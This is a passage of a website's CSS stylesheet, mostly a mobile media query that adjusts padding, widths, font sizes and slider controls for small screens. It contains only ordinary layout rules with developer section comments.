                        }
                        .hulb-word-btn {
                            margin-top: 20px;
                        }
                        .mod-foot-le-btn .t_anbtnxin {
                            line-height: 38px;
                        }
                        .mod-foot-ri .t_anbtnxin{
                            line-height: 38px;
                        }
                        .mod-foot-ri .ys-share-list {
                            padding: 0 4px;
                        }
                        .mod-foot-ri .ys-share {
                            margin: 0 -4px;
                        }
                        .mod-foot-ri .t_anbtnbox {
                            width: 200px;
                        }
                        .form-main .d_e1k1le{
                            position: absolute;
                            top: 0;
                            left: 0;
                            width: 100%;
                            height: 100%;
                        }
                        .form-main .d_e1k1le img{
                            width: 100%;
                            height: 100%;
                            object-fit: cover;
                        }
                        .form-main .d_e1k1le{
                            position: absolute;
                        }
                        .form-main .d_e1k1rg{
                            position: relative;
                            z-index: 10;
                        }
                        .form-main .t_formagree .t_pagduan p {
                            color: #fff;
                        }
                        .form-main .t_neimain .t_jianxia2 {
                            color: #fff;
                        }
                        .form-main .t_d4k1name {
                            line-height: 44px;
                        }
                        .form-main .t_d4k1int input {
                            line-height: 44px;
                        }
                        .form-main .t_d4formli {
                            margin-bottom: 12px;
                        }
                        .form-main .t_d4k1int textarea {
                            height: 100px;
                        }
                        .form-main .t_d4code {
                            height: 44px;
                        }
                        .form-main .d_e1k1rg {
                            padding-left: 20px;
                        }
                        .t_d4formxin_top {
                            height: 44px;
                        }
                        .form-main .t_d4xin.t_jian1 {
                            padding-right: 0px;
                        }
                        .bbbl-ul {
                            max-height: 270px;
                        }
                        .bbbr-ul-li {
                            border-radius: 30px;
                            padding: 15px 10px 15px 15px;
                        }
                        .bbbl-ul-li {
                            position: relative;
                            padding: 12px 50px;
                        }
                        .bbbl-ul-li:nth-child(n+2) {
                            margin-top: 15px;
                        }
                        .subs-modal .ys-modal-content {
                            padding: 30px 25px 40px;
                        }
                        .subs-modal .t_anbtnxin {
                            line-height: 40px;
                        }
                        .subs-modal h2 {
                            font-size: 25px;
                            padding-bottom: 25px;
                        }
                        .subs-modal .t_d4uler .t_d4formli {
                            padding: 0 7px;
                        }
                        .subs-modal .t_d4uler {
                            margin: 0 -7px;
                        }
                        .facu-ul-box-ri {
                            padding-left: 12px;
                        }
                        .fubr-btn {
                            margin-top: 10px;
                            padding-top: 10px;
                        }
                        .facu-ul-box {
                            padding: 10px 20px 10px 10px;
                        }
                        .facu-ul-li {
                            padding: 0 8px;
                            margin-bottom: 20px;
                        }
                        .facu-ul{
                            margin-bottom: -20px !important;
                        }
                        .facu-ul{
                            margin: 0 -8px;
                        }
                        .clar-top-pic{
                            margin-top: 6px;
                        }
    /* Leo - end */
}

/* <768 移动端 重点*/
@media screen and (max-width: 767px) {
    .ys_ban_pc{
        display: none;
    }
    .ys_ban_video{
        display: none;
    }
    .ys_ban_ph{
        display: block;
    }
   /* lis - start */
    /* f3 */
    .ys_cont1400{
        width:100%;
        padding:0 20px;
    }
    .t_f3k2pic {
        border-radius: 6px;
        width: 100%;
    }
    .t_f3k2rg {
        padding-left: 0;
        width: 100%;
    }
    .t_fonth1, .yxedr_active h1 {
        font-size: 26px;
    }
    .t_fonth3, .yxedr_active h3 {
        font-size: 28px;
    }
    .d_f3k2main .t_fonth4 {
        margin-bottom: 12px;
    }
    .t_f3k2rg {
        padding-top:6px;
    }
    .t_f3k2rg .t_pagduan {
        margin-bottom: 2px;
    }
    .t_f3k1 .d_f3k2li:first-of-type .d_f3k2main, .t_f3k1 .d_f3k2li:nth-of-type(2) .d_f3k2main.d_f3k2main {
        padding: 30px 0;
    }
    .d_f3k2main {
        padding: 30px 0;
    }
    .t_f3main .t_pageye {
        padding: 50px 0 20px;
    }
    /* f4 */
    .ys_cont1000{
        width:100%;
        padding:0 20px;
    }
    .t_font36 {
        font-size: 26px;
    }
    .t_f4ban {
        padding: 68px 0 38px;
    }
    .t_f4ban .t_font36 {
        margin-bottom: 18px;
    }
    .t_f4k1 {
        padding: 40px 0;
    }
    .t_f4k1top .t_pagduan p {
        margin-bottom: 8px;
    }
    .t_f4k1top {
        padding-bottom: 22px;
    }
    .d_f4_bk3_bottom {
        margin-top: 16px;
    }
    .d_f4_bk3_a {
        margin-top: 2px;
    }
    /* f6 */
    .t_f1k6rg {
        width: 100%;
    }
    .t_f1k6le {
        width: 100%;
        padding-right: 0;
    }
    .t_fonth2, .yxedr_active h2 {
        font-size: 24px;
    }
    .t_fonth3, .yxedr_active h3 {
        font-size: 22px;
    }
    .t_jian1 {
        padding: 46px 0;
    }
    .t_f1k6tiao {
        margin-bottom: 10px;
    }
    .t_f1k6tiao .t_fonth3 {
        margin-bottom: 4px;
    }
    .t_f6k2ic {
        line-height: 30px;
        margin-right: 8px;
    }
    .t_fonth4, .yxedr_active h4 {
        font-size: 18px;
    }
    .t_f6k2xin {
        padding: 32px 12px 38px;
    }
    .t_jianlixia {
        padding-bottom: 40px;
    }
    .t_f1k6rg{
        padding-top: 14px;
    }
    .t_jianlixia40 {
        padding-bottom: 10px;
    }
    .t_f6k2ic {
        line-height: 24px;
    }
    .t_fonth4, .yxedr_active h4 {
        font-size: 16px;
    }
    .t_f6k2xin {
        padding: 24px 10px 32px;
    }
    /* f7 */
    .t_f7k1li {
        width: 100%;
    }
    .t_f7k1li {
        padding: 0;
    }
    .t_f7k1ul {
        margin: 0;
    }
    .t_f7k1lian{
        max-width: 100%;
    }
    .t_f7k1wen {
        padding: 0;
        box-shadow: 0px 0px 7px 2px rgb(41 47 103 / 0%);
    }
    .t_f7k1xli{
        width: 100%;
    }
    .t_f7k1top {
        margin-bottom: 12px;
    }
    .t_f7k1top {
        margin-bottom: 14px;
    }
    .t_f7k1li {
        margin-bottom: 32px;
    }
    .t_f7k1nr .t_pageye, .g_me6fr .t_pageye, .t_f3main .t_pageye, .t_f2main .t_pageye {
        padding: 32px 0 0px;
    }
    /* b2 */
    .t_b2k1li {
        width: 100%;
    }
    .t_b2k1ul {
        display: block;
    }
    .t_b2k1 .t_fonth2 {
        font-size: 24px;
    }
    .t_b2k1 .t_jianxia2 {
        margin-bottom: 12px;
    }
    .t_b1k3nr .t_fonth2 {
        font-size: 24px;
    }
    .t_b1k3nr .t_b1k3li {
        width: 100%;
    }
    .t_b1k3nr .t_b1k3ul {
        display: block;
    }
    .t_b1k3nr .t_b1k3li {
        padding: 0;
        padding-bottom: 10px;
    }
    .t_b1k3ul .t_fonth4{
        font-size: 18px;
    }
    .t_b1k3xin .t_anbtnbox {
        width: 94px;
    }
    .t_b1k3xin .t_anbtnxin {
        line-height: 34px;
    }
    .t_b2k1li {
        padding: 0;
    }
    .t_b2k1xin {
        padding: 24px 20px 30px;
    }
    .t_b1k3ic {
        margin-bottom: 14px;
    }
    .t_b2k1ul {
        margin: 0;
    }
    .t_b1k3ul {
        margin: 0;
    }
    /* c2 */
    .d_c2li{
        width: 100%;
    }
    .d_c2li {
        padding: 0;
        padding-bottom: 28px;
    }
    .d_c2ul {
        margin: 0;
    }
    /* c3 */
    .t_c3k1le {
        width: 100%;
        padding-right: 0;
    }
    .t_c3k1rg {
        margin-top: 16px;
        width: 100%;
    }
    .t_c3k1le .t_fonth2, .yxedr_active h2 {
        font-size: 24px;
    }
    .t_c3k1le .t_fonth5, .yxedr_active h5 {
        font-size: 18px;
    }
    .d_c3k3list {
        width: 100%;
    }
    .d_c3k3list {
        padding-right: 324px;
        width: 100%;
    }
    .d_c3k3list .t_fonth4, .yxedr_active h4 {
        font-size: 18px;
    }
    .t_d3k2li .d_c3k3list {
        padding-right: 0;
    }
    .t_d3k2wen  .t_anmore {
        float: left;
    }
    /* d1 */
    .d_d1k2li {
        width: 100%;
    }
    .d_d1k2body .t_d7timebox {
        width: 92%;
    }
    .t_jiantop1 {
        padding-top: 40px;
    }
    .t_d1main .t_pageye {
        padding: 20px 0 44px;
    }
    .d_d1k2body .t_fonth5 {
        font-weight: bold;
        margin-bottom: 70px;
    }
    /* d2 */
    .d_d2k1nr .t_fonth3 {
        margin-bottom: 10px;
    }
    .d_d2_bk2_head {
        padding-bottom: 20px;
    }
    .d_d2_bk2_font .t_fonth2, .yxedr_active h2 {
        font-size: 26px;
    }
    .d_d2_bk2_head {
        padding-bottom: 16px;
    }
    .d_d2k2li {
        width: 100%;
        padding: 0;
        margin-bottom: 20px;
    }
    .d_d2k2ul {
        margin: 0;
        margin-bottom: -20px;
    }
    /* d3 */
    .t_d3k1rg {
        padding-left: 0;
        padding-top: 18px;
        width: 100%;
    }
    .t_d3k1le {
        width: 100%;
    }
    .t_d3k1ic {
        width: 40px;
        margin-bottom: 6px;
    }
    .t_d3k2 .t_fonth2, .yxedr_active h2 {
        font-size: 30px;
    }
    .t_d3k3ul{
        flex-wrap: wrap;
    }
    .t_d3k3ul .t_b1k3li {
        width: 50%;
        padding: 0 6.5px;
        margin-bottom: 10px;
    }
    .t_d3k2ul {
        padding-bottom: 28px;
    }
    .t_d3k3ul .t_b1k3ic {
        width: 120px;
        margin-bottom: 6px;
    }
    .t_c2k1bg {
        height: 224px;
    }
    /* lis - end */
    /* tammy - start */
    .t_syk1xin {
        border-radius: 10px;
    }
    .t_syk1li {
        padding: 0 6px;
    }
    .t_syk1ul {
        margin: 0 -6px;
    }
    .t_syk1da {
        padding: 0 6px;
    }
    .t_syk1top {
        margin: 0 -6px;
        margin-bottom: 12px;
    }
    .t_fonth1, .yxedr_active h1 {
        font-size: 24px;
    }
    .t_jianxia2 {
        margin-bottom: 14px;
    }
    .t_syk1da .t_syk1wen {
        padding-left: 20px;
    }
    .t_syk1wen {
        padding-top: 20px;
        padding-left: 20px;
    }
    .t_syk1wen .t_fonth4 {
        margin-bottom: 6px;
    }
    .t_anmorezi {
        font-size: 14px;
    }
    .t_anmoreic {
        width: 10px;
    }
    .t_lunzhuan .slick-prev::before, .t_lunzhuan .slick-next::before {
        transform: translate(-50%,-50%) scale(0.6);
    }
    .t_lunzhuan .slick-prev::before {
        transform: translate(-50%,-50%) rotate(180deg) scale(0.6);
    } 
    .t_syk2dian {
        font-size: 14px;
    }
    .t_syk2ic {
        line-height: 24px;
        width: 16px;
    }
    .t_syk2li {
        padding: 3px 0;
    }
    .t_syk2li.on::before {
        width: calc(100% + 14px);
    }
    .t_syk2le {
        width: 134px;
        padding-right: 0px;
    }
    .t_syk2rg {
        width: calc(100% - 134px);
        padding-left: 30px;
    }
    .t_syk2tu {
        border-radius: 10px;
    }
    .t_syk2lieli .t_fonth1 {
        margin-bottom: 10px;
    }
    .t_syk2lieli .t_pagduan {
        margin-bottom: 12px;
    }
    .t_anbtnxin {
        line-height: 36px;
        font-size: 14px;
    }
    .t_syk3up .t_fonth1 {
        margin-bottom: 30px;
    }
    .t_syk3xin::before {
        width: calc(100% + 20px);
    }
    .t_syk3li:first-of-type .t_syk3xin {
        padding-top: 8px;
    }
    .t_syk3li:last-of-type .t_syk3xin {
        padding-bottom: 8px;
    }
    .t_syk3le {
        height: auto;
    }
    .t_syk3le .t_fonth5 {
        height: auto;
        -webkit-line-clamp: inherit;
        margin-bottom: 8px;
    }
    .t_syk3le .t_fontduan14{
        height: auto;
        -webkit-line-clamp: inherit;
    }
    .t_syk3le .t_fontduan14 {
        margin-top: 0;
    }
    .t_syk3tit {
        height: auto;
    }
    .t_syk3le {
        width: 100%;
        padding-right: 0;
        margin-bottom: 10px;
    }
    .t_syk3zh {
        display: block;
        padding: 8px 0;
    }
    .t_syk3riqi {
        font-size: 18px;
    }
    .t_syk3daye {
        padding-left: 0;
        width: 100%;
    }
    .t_syk4le {
        width: 100%;
        margin-bottom: 0;
    }
    .t_syk4rg {
        width: 100%;
        margin-bottom: 10px;
    }
    .t_syk4li {
        width: 100%;
        margin-bottom: 10px;
    }
    .t_syk4li:last-of-type{
        margin-bottom: 0;
    }
    .t_fottop{
        display: none;
    }
    .t_dileban p, .t_dileban a {
        font-size: 12px;
    }
    .t_dirgli a {
        font-size: 12px;
    }
    .t_dirgban {
        float: left;
    }
    .t_cetandan .ys_modal_content {
        padding: 24px 24px 26px;
    }
    .t_b1k2ul .slick-prev {
        left: -20px;
    }
    .t_b1k2ul .slick-next {
        right: -20px;
    }
    .t_font30 {
        font-size: 20px;
    }
    .t_fonth2, .yxedr_active h2 {
        font-size: 22px;
    }
    .t_b1k2li {
        padding: 0 6px;
    }
    .t_b1k2ul {
        margin: 0 -6px;
    }
    .t_b1k1xin .t_fonth4{
        font-size: 18px;
    }
    .t_b1k2top {
        padding: 20px 20px;
    }
    .t_b1k2top .t_b1k2duan {
        bottom: 22px;
    }
    .t_b1k3nr .t_b1k3li{
        padding: 0 6px;
    }
    .t_b1k3ul {
        margin: 0 -6px;
    }
    .t_b1k3nr .t_jianlixia40 {
        padding-bottom: 20px;
    }
    .t_b1k3xin .t_pagduan {
        margin-bottom: 20px;
    }
    .t_neimain .t_jianxia2 {
        margin-bottom: 20px;
    }
    .t_b1k1xin {
        padding: 20px 18px 20px;
    }
    .t_b1k1pic {
        margin-bottom: 10px;
    }
    .t_b1k1xin .t_fonth4 {
        margin-bottom: 4px;
    }
    .t_b1k2xin {
        border-radius: 10px;
    }
    .t_anmoreic {
        font-size: 0;
    }
    .t_b2k1rg .t_pagduan {
        margin-bottom: 14px;
    }
    .t_b4k1xin{
        display: block;
    }
    .t_b4k1le {
        width: 100%;
        margin-bottom: 18px;
    }
    .t_b4k1rg {
        padding-left: 0;
        width: 100%;
    }
    .tb4k1ul .slick-prev {
        left: -34px;
    }
    .tb4k1ul .slick-next {
        right: -34px;
    }
    .tb4k1ul .slick-prev::before, .tb4k1ul .slick-next::before {
        transform: translate(-50%,-50%) scale(0.8);
    }
    .tb4k1ul .slick-prev::before, .tb4k1ul .slick-prev::after {
        transform: translate(-50%,-50%) rotate(180deg) scale(0.8);
    }
    .t_b4k1pic {
        border-radius: 10px;
    }
    .t_jianlixia40 {
        padding-bottom: 18px;
    }
    .t_b5k1le {
        width: 100%;
        margin-bottom: 26px;
    }
    .t_b5k1rg {
        padding-left: 0;
        width: 100%;
    }
    .t_b5k4le {
        width: 100%;
        margin-bottom: 30px;
    }
    .t_b5k4ic {
        width: 58px;
    }
    .t_b5k4rg {
        width: calc(100% - 58px);
    }
    .t_b5k4ul {
        height: 252px;
    }
    .t_b5k4wrg {
        padding-left: 0;
        width: 100%;
    }
    .t_b5k4li{
        border-radius: 10px;
    }
    .d_c2_pic {
        border-radius: 10px;
    }
    .t_font36 {
        font-size: 24px;
    }
    .t_xiban {
        height: 180px;
    }
    .yxedr_active h6 {
        margin-bottom: 6px;
        margin-top: 20px;
    }
    .t_c4k2li {
        width: 50%;
    }
    .t_c4k3table .t_b3k7th, .t_c4k3table .t_b3k7td {
        padding: 0 15px;
    }
    .t_c4k3table .t_b3k7td {
        padding: 12px 15px;
    }
    .t_c4k3table .t_b3k7th1, .t_c4k3table .t_b3k7td1 {
        min-width: 300px;
    }
    .ys_cont820 {
        max-width: calc(100% - 40px);
    }
    .t_b3k7top .t_b3k7th {
        line-height: 44px;
    }
    .t_b3k3dao .t_b3k3li{
        display: inline-block;
        float: none;
    }
    .t_b3k3ul {
        white-space: nowrap;
    }
    .t_b3k3dao .mCSB_horizontal.mCSB_inside>.mCSB_container {
        margin-bottom: 12px;
    }
    .t_b3k3dao .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
        height: 2px;
        margin: 2px auto;
    }
    .t_b3k3dao .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
        margin: 2px 0;
    }
    .t_b3k3dao .mCSB_scrollTools.mCSB_scrollTools_horizontal {
        height: 6px;
    }
    .t_b3k3dao .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
        background: #0572EC;
    }
    .t_jiantop1 {
        padding-top: 46px;
    }
    .t_d1bg .t_jian1 {
        padding-top: 38px;
        padding-bottom: 20px;
    }
    .d_d1k2li {
        margin-bottom: 18px;
    }
    .d_d1k2li:last-of-type{
        margin-bottom: 0;
    }
    .d_d1k2li{
        padding-bottom: 0;
    }
    .d_d1k2top {
        margin-bottom: 12px;
    }
    .t_d7timehe, .t_d7timebox .t_pagduan{
        position: relative;
        bottom: 0;
    }
    .t_d7timehe {
        width: 100%;
    }
    .d_d1k2body .t_fonth5 {
        margin-bottom: 20px;
    }
    .d_d1k2body .t_d7timebox {
        width: 100%;
    }
    .t_b3k3ul {
        border-radius: 4px;
    }
    .d_d2k2li .t_fonth5 {
        margin-bottom: 20px;
    }
    .t_d7timebox {
        height: auto;
    }
    .t_d7timebox .t_pagduan {
        position: relative;
        bottom: 0;
    }
    .ys_cont1160 {
        padding: 0 20px;
    }
    .d_e1k1rg {
        padding-right: 20px;
        padding-left: 20px;
    }
    .t_d6k1le {
        width: 100%;
        margin-bottom: 20px;
    }
    .t_d6k1rg {
        padding-left: 0;
        width: 100%;
    }
    .t_d6k3nrli {
        width: 100%;
    }
    .t_b2moreb {
        height: auto;
    }
    .t_d6k3xin .t_b2moreb .t_anmore {
        bottom: 0;
        position: relative;
    }
    .t_d6k3xin {
        padding: 20px;
    }
    .t_d6k3xin .t_fonth4 {
        margin-bottom: 8px;
    }
    .t_d6k3xin .t_pagduan {
        margin-bottom: 10px;
    }
    .t_pageye {
        padding: 44px 0 0px;
    }
    .t_b3k7rg {
        width: 100%;
        padding-left: 0;
    }
    .t_b3k7le {
        width: 100%;
        margin-bottom: 20px;
    }
    .t_b3k2sou {
        width: 400px;
    }
    .t_d8k1 .t_b3k2sou {
        margin-bottom: 36px;
    }
    .t_loadrg {
        width: 100%;
        padding-left: 0;
    }
    .t_loadle {
        width: 160px;
        margin-bottom: 16px;
    }
    .t_loadquan .ys_modal_content {
        padding: 30px;
    }
    .d_e1k2pic {
        width: 100%;
        margin-bottom: 20px;
    }
    .d_e1k2rg {
        padding-left: 0;
        width: 100%;
    }
    .d_e1k2body{
        display: block;
    }
    .t_e1k2xin {
        width: 88%;
    }
    .t_e1k2li {
        margin-bottom: 16px;
    }
    .t_e1k2xin {
        padding: 22px 0 8px;
    }
    .t_lundian1.slick-dotted {
        padding-bottom: 30px;
    }
    .t_f1k4con {
        margin-right: -20px;
    }
    .t_f1k4ul .slick-next {
        right: 20px;
    }
    .t_f1k4ul .slick-next, .t_f1k4ul .slick-prev {
        top: -60px;
    }
    .t_f1k4ul .slick-prev {
        right: 70px;
    }
    .t_f1k4ul::before {
        width: 20px;
    }
    .t_f1k4ul {
        padding-right: 20px;
    }
    .t_f1k4year {
        font-size: 30px;
    }
    .t_f1k4wen {
        padding: 24px 15px 0px 15px;
    }
    .t_f1k4li::after {
        width: 12px;
        height: 12px;
        top: 37px;
        left: -6px;
    }
    .t_f1k4li .t_pagduan p,.t_f1k4li .yxedr_active p{
        font-size: 14px;
    }
    .t_f1k4li .yxedr_active p,.t_f1k4li .t_pagduanxia p {
        margin-bottom: 6px;
    }
    .t_f1k4wen {
        height: 260px;
    }
    .t_f1k1shu {
        font-size: 30px;
    }
    .t_f1k1nr .t_pagduan p {
        line-height: 1.65;
    }
    .t_f1k1ic {
        width: 80px;
    }
    .t_f1k2li{
        display: block;
    }
    .t_f1k2le, .t_f1k2rg {
        width: 100%;
    }
    .t_f1k2le{
        margin-bottom: 20px;
    }
    .t_f1k2li {
        margin-bottom: 50px;
    }
    .d_f3k2li {
        width: 100%;
    }
    .t_f2k1.t_jian1 {
        padding-top: 40px;
    }
    .d_f3k2li:nth-of-type(2) .d_f3k2main {
        padding-top: 20px;
    }
    .d_f3k2main {
        padding: 20px 0;
    }
    .d_f3k2li::before {
        width: 100%;
    }
    .d_f3k2li:nth-of-type(2n-1)::before {
        left: 0;
    }
    .d_f3k2ul {
        margin: 0;
    }
    .d_f3k2li {
        padding: 0;
    }
    .t_f3k1 .d_f3k2li:first-of-type .d_f3k2main{
        padding-top: 0;
    }
    .t_f3k2pic {
        margin-bottom: 10px;
    }
    .t_f5k1nr{
        display: block;
    }
    .t_f5k1le {
        width: 100%;
        margin-bottom: 22px;
    }
    .t_f5k1rg {
        padding-left: 0;
        width: 100%;
    }
    .t_neimain .t_f5k1rg .t_jianxia2 {
        margin-bottom: 12px;
    }
    .t_f5k2lie .slick-prev {
        left: -16px;
    }
    .t_f5k2lie .slick-next {
        right: -16px;
    }
    .t_fonth3, .yxedr_active h3 {
        font-size: 20px;
    }
    .t_f7k1wen {
        box-shadow: 0px 0px 7px 2px rgb(41 47 103 / 10%);
        padding: 24px 20px 20px;
    }
    .t_f7k1lie {
        min-height: auto;
    }
    .t_f7k1top {
        margin-bottom: 0;
    }
    .t_f7k1toprg{
        margin-bottom: 14px;
    }
    .t_f7k1li {
        margin-bottom: 30px;
    }
    .t_f7k1li:last-of-type {
        margin-bottom: 10px;
    }
    .t_b3k6pic{
        border-radius: 10px;
    }
    .t_f8main .d_e1k1rg {
        padding-right: 20px;
        padding-left: 20px;
    }
    .t_f8k1li {
        padding: 0px 12px;
    }
    .t_f8k1ul {
        margin: 0 -12px;
        margin-bottom: 18px;
    }
    .t_f8k2pic {
        width: 100px;
    }
    .t_f8k2li {
        padding: 20px;
    }
    .t_f8k2rg {
        width: calc(100% - 100px);
        padding-left: 14px;
    }
    .t_f8k2rg .t_fonth4 {
        margin-bottom: 10px;
    }
    .t_f8k2xli {
        margin-bottom: 6px;
    }
    .t_g1k1form .t_d4uler .t_d4formli {
        width: 100%;
    }
    .t_g1k1form .t_d4ulsan .t_d4formli{
        width: 100%;
    }
    .t_g1duo {
        padding: 0 15px;
        margin-bottom: 18px;
    }
    .t_g1k1form.t_jian1 {
        padding-bottom: 230px;
    }
    .t_g1k1return, .t_g1youxia {
        right: 20px;
    }
    .t_forget .t_jianlixia50 {
        padding-bottom: 26px;
    }
    .t_forget .ys_modal_content {
        padding: 40px 40px 40px;
    }
    .g_me6fr {
        padding-left: 20px;
        padding-right: 20px;
    }
    .g_me6fr{
        padding-top: 30px;
        padding-bottom: 10px;
    }
    .g_me6fr .t_d4uler .t_d4formli {
        width: 100%;
    }
    .g_me6fr .t_d4ulsan .t_d4formli {
        width: 100%;
    }
    .t_g4an {
        margin-top: 16px;
    }
    .t_g6main .t_c4k3table .t_b3k7td {
        padding: 10px 15px;
    }
    .t_b3k1le {
        width: 100%;
        padding-right: 0;
        margin-bottom: 18px;
    }
    .t_b3k1le .t_duan18 {
        margin-bottom: 28px;
    }
    .t_b3k1rg {
        width: 100%;
    }
    .t_b3k1pic {
        transform: scale(1);
    }
    .t_b3k2yin{
        width: 150px;
    }
    .t_b3k2td {
        padding: 16px 15px;
    }
    .t_b3k2topul .t_b3k2th {
        line-height: 50px;
    }    
    .t_b3k2brg{
        height: 404px;
    }
    .t_jianwaixia {
        margin-bottom: 50px;
    }
    .t_b3k4li {
        width: 100%;
    }
    .t_b2moreb .t_anmore {
        position: relative;
    }
    /* x1 */
    .t_neix1li1{
        left: 5.16% !important;
        top:41.17%!important;
    }
    .t_neix1li2{
        left:16.09%!important;
        top:27.67%!important;
    }
    .t_neix1li3{
        left:45.31%!important;
        top:25.42%!important;
    }
    .t_neix1li4{
        left:59.69%!important;
        top:22.08%!important;
    }
    .t_neix1li5{
        left:52.50%!important;
        top:11.67%!important;
    }
    .t_neix1li6{
        left:25.78%!important;
        top:40.42%!important;
    }
    .t_neix1li7{
        left:46.09%!important;
        top:36.83%!important;
    }
    .t_neix1li8{
        left:40.00%!important;
        top:57.50%!important;
    }
    .t_neix1li9{
        left:49.53%!important;
        top:65.50%!important;
    }
    .t_neix1li10{
        left:68.59%!important;
        top:50.08%!important;
    }
    .t_e1k2li {
        padding: 0 6px;
    }
    .t_e1k2ul {
        margin: 0 -6px;
    }
    .d_d1k2li a {
        height: auto;
    }
    .t_neix1li9 {
        left: 64.53%!important;
    }
    .t_neix1li1 {
        left: 16.16% !important;
        top: 38.17%!important;
    }
    .t_b3k7le {
        max-height: none;
    }
    /* tammy - end */
    .t_d3k1le,.t_d6k1le {
        display: none;
    }
    .t_d3k1rg {
        padding-top: 0;
    }
    .t_g2main .t_g1k1form {
        min-height: calc(100vh - 144px);
    }
    .t_g1youxia {
        right: 0;
    }
    .t_c4k3table.t_b3k7table .t_b3k7td {
        padding: 12px 4px;
    }
    /* 2023.04.08 - start */
    .tool_hot_list_nub {
        margin-bottom: 10px;
    }
    .tool_hot {
        margin-bottom: 16px;
    }
    .t_b3k7td1 span {
        transform: translate(-4px,-13px) scale(0.8);
    }
    .t_b3k7tr .std_font14 {
        padding: 0 3px;
        margin-top: -4px;
    }
    .t_b3k7tr .std_font14 p{
        font-size: 12px;
        word-break: keep-all;
    }

    /* 2023.04.08 - end */
    .nsln_cry{
        display: block;
    }
    .nsln_cry_img {
        width: 100%;
        border-radius: 6px;
    }
    .nsln_cry_text {
        width: 100%;
    }
    .nsln_cry{
        border-radius: 6px;
    }
    .news_state {
        padding: 30px 0 50px;
    }
    .mod_contact_tan_cry .t_fonth4 {
        font-size: 14px;
    }
    .std_title28 {
        font-size: 20px;
    }
    .news_list_right_refer {
        display: block;
    }
    .nlrr_back {
        width: 100%;
    }
    .news_list_right_contact {
        width: 100%;
    }
    .news_list_right .t_fonth4 {
        margin-top: 28px;
    }
    .nlln_cry {
        display: block;
    }
    .nlln_cry_img{
        width: 100%;
        margin-bottom: 18px;
    }
    .nlln_cry_text {
        padding-left: 0;
        width: 100%;
    }
    .nlln_cry_text .t_fonth4 {
        margin-bottom: 5px;
    }
    .nlln_cry_text .nsln_cry_text_date {
        margin-bottom: 14px;
    }
    .nlln_cry {
        padding: 24px 0;
    }
    .nlrr_back {
        margin-bottom: 18px;
    }
    .t_h2main .news_select {
        margin-bottom: 26px;
    }
    .t_b3k3li {
        padding: 0 12px;
    }
    .ys_cont1020{
        max-width: calc(100% - 40px);
    }
    .ritb_cry thead th {
        font-size: 14px;
    }
    .ritb_cry thead th, .ritb_cry tbody td {
        padding-left: 10px;
    }
    .ritb_cry tbody td{
        font-size: 14px;
        line-height: 1.5;
    }
    .reliy_int_table_box {
        padding: 18px 12px 24px;
    }
    .reliy_int .t_fonth4, .reliy_intro .t_fonth4, .reliy_data .t_fonth4{
        font-size: 18px;
    }
    .f54k7rg_list {
        margin-top: 20px;
    }
    .other_info_title.t_fonth4{
        font-size: 18px;
    }
    .other_info_title {
        margin-bottom: 16px;
    }
    .other_info_table {
        margin-top: 32px;
    }
    .info_ppap_img {
        width: calc(100% + 20px);
        margin-right: -20px;
    }
    .info_ppap_img{
        position: relative;
    }
    .info_ppap_cry {
        margin-top: -20px;
    }
    .info_ppap_cry {
        padding: 20px;
    }
    .info_ppap_cry .t_pagduan {
        margin-bottom: 20px;
    }
    .info_ppap {
        padding-bottom: 50px;
    }
    .faq_zone_top {
        margin-bottom: 28px;
    }
    .faq_zone_search_btn {
        line-height: 40px;
        width: 100px;
    }
    .faq_zone_search_cry {
        width: calc(100% - 100px);
    }
    .faq_zone_search {
        margin-bottom: 24px;
    }
    .fzbl_nub_select_item {
        padding: 0 6px;
    }
    .fzbl_nub_select {
        margin: 0 -6px;
    }
    .fzbl_nub_select_item {
        margin-bottom: 8px;
    }
    .t_head {
        padding: 0 20px;
    }
    .fzin_return .t_pagduan p,.fzin_return_title {
        line-height: 2;
    }
    .fzin_top .t_fonth6 {
        padding-left: 15px;
    }
    .faq3_zone_box {
        padding: 26px 18px 26px;
    }
    .fzbl_form2 {
        width: calc(50% - 5px);
    }
    .fzbl_form3 {
        width: calc(50% - 5px);
    }
    .fzbl_form32 {
        width: 100%;
    }
    .company_value_cry {
        padding-top: 50px;
    }
    .company_value_cry .t_fonth2 {
        margin-bottom: 6px;
    }
    .company_value_cry_vision {
        margin-bottom: 32px;
    }
    .company_value_cry .t_fonth2 {
        margin-bottom: 4px;
    }
    .cvcc_list{
        flex-wrap: wrap;
        justify-content: center;
    }
    .cvcc_list_nub {
        width: 25%;
    }
    .cvcc_list_nub6{
        width: 50%;
    }
    .cvcc_list_nub:last-child .cvcc_list_nub_jian {
        width: 24px;
    }
    .t_c4k3table.t_b3k7table .t_b3k7td {
        padding: 4px 4px;
    }
    .t_f2k1 .d_f3k2main .t_pagduan{
        height: auto;
        -webkit-line-clamp: inherit;
    }
    .t_b3k7le .mCSB_inside>.mCSB_container {
        margin-right: 0;
    }
    .t_b3k7td1 span {
        transform: translate(-6px,-8px) scale(0.8);
    }
    .mod_btn_link {
        padding: 0 9px;
    }
    .mod_btn_link {
        line-height: 2;
    }
    .mctc_list .mod_btn {
        padding: 0 4px;
    }
    .mctc_list {
        margin: 0 -4px;
    }
    .mod_contact_zhan .mod_contact_tan_cry .t_fonth4 {
        max-width: calc(100% - 164px);
    }
    .nlln_cry_text .t_pagduan{
        -webkit-line-clamp: inherit;
        height: auto;
    }
    .ph_dots1{
        display: block;
    }
    .t_neix1li_jia .t_neix1dian{
        display: none;
    }
    .t_neix1li.act a{
        position: static;
    }
    .ys-cont1654 {
        width: 100%;
        max-width: 100%;
        margin: 0 auto;
        padding: 0 20px;
    }
    /* Leo - start */
    .ccbu-le-al {
        display: block;
        padding: 20px;
    }
    .ccbu-le-al-left {
        width: 60%;
    }
    .ccbu-le-al-right {
        width: 100%;
        padding-left: 0;
    }
    .clal-tit-coop {
        font-size: 18px;
    }
    .clal-tit-time {
        font-size: 16px;
        padding-top: 8px;
    }
    .clal-tit {
        top: 50px;
    }
    .clar-top {
        padding-bottom: 8px;
        padding-top: 16px;
    }
    .clar-par {
        padding-top: 8px;
    }
    .clar-unde {
        padding-top: 18px;
    }
    .call-cont-box {
        padding-top: 30px;
    }
    .ccbu-le {
        margin-bottom: 22px;
    }
    /* d03 */
    .prde-cont-box {
        padding-top: 22px;
    }
    .prde-cont-box-editor {
        padding-bottom: 24px;
    }
    .prde-main .t_time{
        margin-top: 18px;
    }
    /* d04 */
    .scbu-le-link-cont {
